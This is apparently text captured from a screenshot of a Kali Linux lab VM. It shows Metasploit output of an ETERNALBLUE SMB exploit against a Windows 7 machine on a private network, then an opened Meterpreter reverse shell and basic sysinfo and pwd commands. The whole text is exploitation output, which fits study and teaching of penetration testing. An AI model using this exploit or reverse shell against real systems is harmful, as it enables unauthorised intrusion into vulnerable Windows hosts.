 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:29 PM
kali@kali: ~
File Actions Edit View Help
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.2.4:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.2.4:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.4:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.4:445 - Starting non-paged pool grooming
[+] 192.168.2.4:445 - Sending SMBv2 buffers
[+] 192.168.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.4:445 - Sending final SMBv2 buffers.
[*] 192.168.2.4:445 - Sending last fragment of exploit packet!
[*] 192.168.2.4:445 - Receiving response from exploit packet
[+] 192.168.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.2.4:445 - Sending egg to corrupted connection.
[*] 192.168.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.4:49170) at 2021-07-17 23:28:04 -0400
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > sysinfo
Computer : MOHAMMED-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > pwd
C:\Windows\system32
meterpreter >
Right Ctrl
ENG
5:29 AM
7/18/2021